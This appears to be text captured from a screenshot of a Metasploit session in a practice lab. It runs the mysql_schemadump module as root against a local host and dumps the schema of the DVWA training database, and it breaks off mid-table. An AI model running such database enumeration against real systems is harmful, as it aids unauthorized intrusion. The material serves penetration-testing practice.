 msf auxiliary(mysql_schemadump) > setg USERNAME root
USERNAME => root
msf auxiliary(mysql_schemadump) > run
[*] 172.28.128.3:3306     - Schema stored in: /root/.msf4/loot/20170408144231_de
fault_172.28.128.3_mysql_schema_281020.txt
[+] 172.28.128.3:3306     - MySQL Server Schema
 Host: 172.28.128.3
 Port: 3306
 ====================
---
- DBName: dvwa
  Tables:
  - TableName: guestbook
    Columns:
    - ColumnName: comment_id
      ColumnType: smallint(5) unsigned
    - ColumnName: comment
      ColumnType: varchar(300)
    - ColumnName: name
      ColumnType: varchar(100)
  - TableName: users
    Columns:
    - ColumnName: user_id
      ColumnType: int(6)
    - ColumnName: first_name
      ColumnType: varchar(15)